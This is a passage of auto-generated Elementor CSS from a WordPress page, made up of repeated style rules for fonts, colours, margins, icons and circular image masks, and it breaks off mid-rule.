.elementor-background-overlay{background-color:#000000;opacity:0;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-44882b5 > .elementor-widget-container{margin:20px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-94c2315{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:40px;}.elementor-3055 .elementor-element.elementor-element-94c2315 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d6c86a1 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:transparent;background-image:linear-gradient(180deg, #E80039 0%, #D10054 100%);}.elementor-3055 .elementor-element.elementor-element-d6c86a1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-ed1a09a{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-ed1a09a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-0726233{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-0726233 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-cde0f70{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-cde0f70 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-c6a40ea{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-c6a40ea > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-8fb4714{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-8fb4714 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-efea817{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-efea817 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-873f889{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-873f889 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-69441a2{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-69441a2 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d337ea9{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-d337ea9 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-048c5d2{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-048c5d2 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-cba7058{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-cba7058 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-17b5c3d{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-17b5c3d > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-3c36af1{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-3c36af1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-c0a678d{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-2572282 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-97d16eb > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-35eef37 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a0c0bb7{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-a0c0bb7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-8c965e8{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-4624b97 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-0b90951 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-d53f89f > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-7994d97{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-7994d97 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-7e16feb{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-314a41c > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-8551414{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-8551414 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-58bbfcd .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #166DD6 0%, #1257AB 100%);}.elementor-3055 .elementor-element.elementor-element-f3012bb{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-f3012bb > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-83bfa5a .elementor-background-slideshow__slide__image{background-size:contain;background-position:center center;}.elementor-3055 .elementor-element.elementor-element-83bfa5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-83bfa5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-373e5de:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-373e5de{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-373e5de, .elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-a078e8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-dc274f5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-dc274f5 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d06ae27{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d06ae27 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-2a19ea9 > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-2a19ea9:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-2a19ea9.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-62daf40:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-62daf40{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-62daf40, .elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-3122c85 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-656cbc6{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-656cbc6 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-111c928{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-111c928 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-9c0e6ac.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-4aa092b:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-4aa092b{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4aa092b, .elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-4aa092b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7bf69f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-f7163f8{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-f7163f8 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-83b20a1{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-83b20a1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-5302dd8 > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-5302dd8:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-5302dd8.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-a68c351:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-a68c351{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-a68c351, .elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-a68c351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-f653540 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-e37b536{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e37b536 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d0eead8{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d0eead8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-956a5ca > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-956a5ca:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-956a5ca.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-4f37d2d .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-3055 .elementor-element.elementor-element-4f37d2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4f37d2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-5dd03e4{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-5dd03e4 > .elementor-widget-container{margin:15px 0px -15px -20px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-83b0361{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-83b0361 > .elementor-widget-container{margin:-28px 0px 0px -20px;}.elementor-3055 .elementor-element.elementor-element-ac40a01{--spacer-size:10px;}.elementor-3055 .elementor-element.elementor-element-e252ec3{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e252ec3 > .elementor-widget-container{margin:10px 0px -15px -20px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-8b935df{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-8b935df > .elementor-widget-container{margin:-28px 0px 0px -20px;}.elementor-3055 .elementor-element.elementor-element-5ba4520{--spacer-size:20px;}.elementor-3055 .elementor-element.elementor-element-68fd003{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-68fd003 > .elementor-widget-container{margin:15px 0px -15px -55px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-2493661{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-2493661 > 